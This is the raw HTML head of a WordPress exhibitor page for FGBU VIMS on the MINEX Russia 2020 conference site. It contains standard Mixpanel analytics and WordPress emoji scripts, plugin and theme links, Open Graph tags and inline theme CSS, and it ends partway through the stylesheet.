

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.minexrussia.com/exhibitors/fgbu-vims/
body_size: 34032
content:

    <!DOCTYPE html>
    <html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <!-- mixpanel -->

<script>(function(c,a){if(!a.__SV){var b=window;try{var d,m,j,k=b.location,f=k.hash;d=function(a,b){return(m=a.match(RegExp(b+"=([^&]*)")))?m[1]:null};f&&d(f,"state")&&(j=JSON.parse(decodeURIComponent(d(f,"state"))),"mpeditor"===j.action&&(b.sessionStorage.setItem("_mpcehash",f),history.replaceState(j.desiredHash||"",c.title,k.pathname+k.search)))}catch(n){}var l,h;window.mixpanel=a;a._i=[];a.init=function(b,d,g){function c(b,i){var a=i.split(".");2==a.length&&(b=b[a[0]],i=a[1]);b[i]=function(){b.push([i].concat(Array.prototype.slice.call(arguments,
0)))}}var e=a;"undefined"!==typeof g?e=a[g]=[]:g="mixpanel";e.people=e.people||[];e.toString=function(b){var a="mixpanel";"mixpanel"!==g&&(a+="."+g);b||(a+=" (stub)");return a};e.people.toString=function(){return e.toString(1)+".people (stub)"};l="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking start_batch_senders people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" ");
for(h=0;h<l.length;h++)c(e,l[h]);var f="set set_once union unset remove delete".split(" ");e.get_group=function(){function a(c){b[c]=function(){call2_args=arguments;call2=[c].concat(Array.prototype.slice.call(call2_args,0));e.push([d,call2])}}for(var b={},d=["get_group"].concat(Array.prototype.slice.call(arguments,0)),c=0;c<f.length;c++)a(f[c]);return b};a._i.push([b,d,g])};a.__SV=1.2;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src="undefined"!==typeof MIXPANEL_CUSTOM_LIB_URL?
MIXPANEL_CUSTOM_LIB_URL:"file:"===c.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js";d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d)}})(document,window.mixpanel||[]);
mixpanel.init("337a507e90ce32a6ebf694398e7be116", {"api_host": "https://api-eu.mixpanel.com", batch_requests: true})

mixpanel.init(
  "337a507e90ce32a6ebf694398e7be116",
  {
    api_host: "https://api-eu.mixpanel.com",
  },
);
</script>

<script type="text/javascript">
    mixpanel.track_links("a", "click nav link", {
        "referrer": document.referrer
    });
    
     mixpanel.track_links("#youtube_track", "click youtube", {
        "referrer": document.referrer
    });   
    
</script>
<!-- mixpanel -->

<head itemscope itemtype="http://schema.org/WebSite">
    


	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>ФГБУ «ВИМС» &#8212; MINEX Russia 2020</title>
<link rel="alternate" href="https://2020.minexrussia.com/exhibitors/fgbu-vims/" hreflang="ru" />
<link rel="alternate" href="https://2020.minexrussia.com/en/exhibitors/vims/" hreflang="en" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Лента" href="https://2020.minexrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Лента комментариев" href="https://2020.minexrussia.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.minexrussia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='beeteam_opensans_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_swiper_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://2020.minexrussia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://2020.minexrussia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://2020.minexrussia.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css'  href='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-agora-io-css'  href='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/css/wp-agora-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3Aregular%7CRoboto%3A300' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-css'  href='https://2020.minexrussia.com/wp-content/themes/MINEX-Russia-The-Conference-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.fancybox.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://2020.minexrussia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css'  href='https://2020.minexrussia.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yt_bete_front_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/youtube-gallery.css' type='text/css' media='all' />
<script type='text/javascript' id='engagebay_script-js-extra'>
/* <![CDATA[ */
var settings = {"engagebay_domain":"advantix","engagebay_js_api_key":null,"engagebay_web_popups":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/engagebay-gravity-forms/js/engagebay.js' id='engagebay_script-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/agora-stream-audioErr.js' id='wp-agora-io-agora-stream-audioErr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/wp-agora-io-public.js' id='wp-agora-io-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/hls.js@latest' id='wp-agora-io-hls-player-js-js'></script>
<link rel="https://api.w.org/" href="https://2020.minexrussia.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020.minexrussia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2020.minexrussia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://2020.minexrussia.com/exhibitors/fgbu-vims/" />
<link rel='shortlink' href='https://2020.minexrussia.com/?p=4598' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://2020.minexrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.minexrussia.com%2Fexhibitors%2Ffgbu-vims%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2020.minexrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.minexrussia.com%2Fexhibitors%2Ffgbu-vims%2F&#038;format=xml" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
<style>

a {
  text-decoration:none !important;

}
.toggle-arrow{
	content: "";
	position: absolute;
	top: 0px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-arrow.open {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.speakers_content{
    border: 1px solid #dedede; padding:10px; margin: 10px 0px; border-radius:10px;
}



.circle-block figure.circle-img {
    width: 100px;
    height:100px;
    overflow: hidden;
    border-radius: 100%;
    position:relative;
    top: 0px;
    left: 0px;
    float:left;
    margin-right:30px;
}

.circle-block figure.circle-img::before {
    content: "";
    border: 6px solid rgba(242,242,242,0.5);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 100%;
}


</style>

<!-- Affiliates Manager plugin v2.9.48 - https://wpaffiliatemanager.com/ -->
<meta name="follow.[base64]" content="7HwcFEA3uLfmtXxYfM5u"/><meta property="og:image:secure_url" content="https://2020.minexrussia.com/wp-content/uploads/2020/09/vims-200.png" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/09/vims-200.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="200" data-id="sfsi" /><meta property="og:image:height" content="200" data-id="sfsi" /><meta property="og:url" content="https://2020.minexrussia.com/exhibitors/fgbu-vims/" data-id="sfsi" /><meta property="og:description" content="" data-id="sfsi" /><meta property="og:title" content="ФГБУ «ВИМС»" data-id="sfsi" /><meta property="og:title" content="ФГБУ «ВИМС»" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/09/vims-200.png" />
<meta property="og:url" content="https://2020.minexrussia.com/exhibitors/fgbu-vims/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="MINEX Russia 2020" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:published_time" content="2020-09-21T19:34:11+00:00" />
<meta property="article:modified_time" content="2020-09-29T08:52:08+00:00" />
<meta property="article:author" content="https://2020.minexrussia.com/author/yana/" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" />
<meta name="msapplication-TileImage" content="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-300x300.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(39, 170, 225, 0.8);    }

        
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Roboto;
        font-size   : 18px;        
    }
    
    .site-title{
        font-size   : 26px;
        font-family : Montserrat;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-title a{
		color: #ffffff;
	}

    /*Typography*/
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Roboto;
        font-size: 47px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Roboto;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Roboto;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Roboto;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Roboto;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Roboto;
        font-size: 16px;
    }
    
    /* Primary Color Scheme*/
    a:hover, button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover, .edit-link a:hover, .scroll-to-top, 
    .comment-body .reply .comment-reply-link:hover, .comment-respond .comment-reply-title a:hover, 
    .breadcrumb .current, #load-posts a:hover, .main-navigation ul li a:hover, 
    .main-navigation ul li:hover > a, 
    .main-navigation ul li.current-menu-item > a, 
    .main-navigation ul li.current_page_item > a, .nav-wrap .nav-btn a:hover, a.btn-transparent, 
    .btn-readmore, .tab-description .tab-wrap li:hover, .tab-description .tab-wrap li.active, .toggle-block .toggle-title .speaker-name a, .btn-wrap a.btn-filled:hover, .pricingtable-block .pricingtable-price sup, .pricingtable-block .pricingtable-price .price, .pricingtable-block .pricingtable-btn a, .pricingtable-block.has-tag .pricingtable-btn a:hover, 
    .testimonial-section .btn-wrap a.btn-filled:hover, .ctatimer-section a.btn-filled, .btn-cta, 
    .gallery-img-wrap .gallery-img .gallery:hover, .flashy-overlay .flashy-numeration, .gallery-section a.btn-filled:hover, 
    span.category a:hover, .blossomthemes-email-newsletter-wrapper form label:hover, .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, .blossomthemes-email-newsletter-wrapper form #loader-156, .top-footer .widget ul li a:hover, .blog .site-main article a.btn-transparent:hover, .widget_twitter_feeds ul li a, 
    .widget_twitter_feeds ul li a.twitter_time:hover, .contact-map-block ul li a, .widget_calendar table tbody tr td a, 
    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle, .widget_rrtc_icon_text_widget a.btn-readmore:hover, 
    .widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg, .widget ul li .entry-meta a:hover, 
    .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, 
    .page-template-venue .site-main .venue-detail a.btn-readmore:hover, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, .archive .site-main article a.btn-transparent:hover, 
    .search .site-main article a.btn-transparent:hover, .error404 .not-found .error-num, .error404 .not-found .bttn:hover, 
    .page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .entry-header .portfolio-cat a:hover, 
    .widget_rtc_social_links ul li a:hover {
		color: #27aae1;
	}

    @media screen and (max-width: 992px) {
        .main-navigation ul ul.sub-menu li a:hover, 
        .main-navigation ul ul.sub-menu li:hover > a, 
        .main-navigation ul ul.sub-menu li.current-menu-item a, 
        .main-navigation ul ul.sub-menu li.current_page_item a {
            color: #27aae1;
        }
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .title-wrap::after, 
    .title-wrap::after, .cat-tags a:hover, .edit-link a, .owl-theme .owl-dots .owl-dot.active span, 
    .owl-theme .owl-dots .owl-dot:hover span, .scroll-to-top:hover, .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, #load-posts a.disabled, 
    .main-navigation ul li ul li, .nav-wrap .nav-btn a, a.btn-transparent:hover, .btn-readmore:hover, a.btn-filled, 
    .tab-wrap li:hover, .tab-wrap li.active, .pricingtable-block.has-tag .pricingtable-tag .tag-inner, 
    .pricingtable-block.has-tag .pricingtable-btn a, .pricingtable-block .pricingtable-btn a:hover, span.category a, 
    .social-icons li a, .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_calendar table caption, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, 
    .page-template-venue .site-main .venue-detail a.btn-readmore, 
    .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .error404 .not-found .bttn, 
    .site-header.header-lay4 button.toggle-btn:hover, .site-header.header-lay5 button.toggle-btn:hover, .site-header.header-lay4 button.toggle-btn .bar, .site-header.header-lay5 button.toggle-btn .bar, 
    .site-header button.toggle-btn:hover .bar, .main-navigation button.toggle-button:hover, 
    section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore, 
    .portfolio-sorting .button.is-checked, .portfolio-sorting .button:hover, 
    .related-portfolio-title::after {
        background: #27aae1;
    }

    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .flashy-overlay .flashy-close, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, .search-form input.search-submit {
        background-color: #27aae1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .cat-tags a:hover, .edit-link a, .scroll-to-top, 
    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, 
    .nav-wrap .nav-btn a, a.btn-transparent, 
    .btn-readmore, .site-banner a.btn-transparent:hover, a.btn-filled, .btn-wrap a.btn-filled:hover, 
    .pricingtable-block .pricingtable-btn a, .testimonial-section .btn-wrap a.btn-filled:hover, .gallery-section a.btn-filled:hover, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
    .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-header .author-social a:hover .icon, 
    .error404 .not-found .bttn, .site-header.header-lay4 button.toggle-btn, 
    .site-header.header-lay5 button.toggle-btn, .widget_rtc_social_links ul li a:hover {
        border-color: #27aae1;
    }

    q, .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
    .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
        border-left-color: #27aae1;
    }

    .main-navigation ul li ul:before {
        border-bottom-color: #27aae1;
    }

    .main-navigation ul li ul li ul:before {
        border-right-color: #27aae1;
    }

    .tab-wrap li:before {
        border-top-color: #27aae1;
    }

    svg .ph, svg .env, svg .mapb {
        fill: #27aae1;
    }

    .site-header.sticky-menu.menu-stick, 
    body.home:not(.hasbanner) header.site-header {
        background: rgba(33, 33, 33, 0.85);
    }

    header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
    }

    .video-banner .banner-caption {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
    }

    section.counter-section:before, section.pricingtable-section:before, .ctatimer-section:before {
        background: -webkit-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_rrtc_description_widget .rtc-team-holder-modal {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_raratheme_companion_cta_widget .bttk-cta-bg::before, .gallery-img-wrap .gallery-img .text-holder {
        background: -webkit-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -moz-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -ms-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -o-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
    }

    .widget_raratheme_featured_page_widget .img-holder::before {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -moz-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -ms-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -o-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
    }

    section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
        background: -webkit-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -moz-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -ms-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -o-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2327aae1" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
    }

    .toggle-block.open .toggle-title::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2327aae1" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
    }

    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2327aae1" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
    }

    blockquote {
